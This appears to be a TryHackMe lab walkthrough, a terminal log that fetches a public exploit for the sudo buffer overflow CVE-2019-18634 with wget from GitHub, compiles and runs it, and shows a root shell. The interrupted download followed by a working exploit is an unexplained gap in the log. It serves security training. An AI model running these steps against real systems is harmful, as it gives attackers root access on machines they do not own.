 tryhackme@sudo-bof:~$ id
uid=1000(tryhackme) gid=1000(tryhackme) groups=1000(tryhackme)
tryhackme@sudo-bof:~$ whoami
tryhackme
tryhackme@sudo-bof:~$ wget https://github.com/saleemrashid/sudo-cve-2019-18634/blob/master/exploit.c
--2020-07-03 20:37:49--  https://github.com/saleemrashid/sudo-cve-2019-18634/blob/master/exploit.c
Resolving github.com (github.com)... 140.82.118.4
Connecting to github.com (github.com)|140.82.118.4|:443... ^C
tryhackme@sudo-bof:~$ echo "Compile with gcc -o exploit exploit.c"
Compile with gcc -o exploit exploit.c
tryhackme@sudo-bof:~$ ./exploit
[sudo] password for tryhackme:
Sorry, try again.
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
DOWNLOAD THE EXPLOIT,
COMPILE IT AND EXECUTE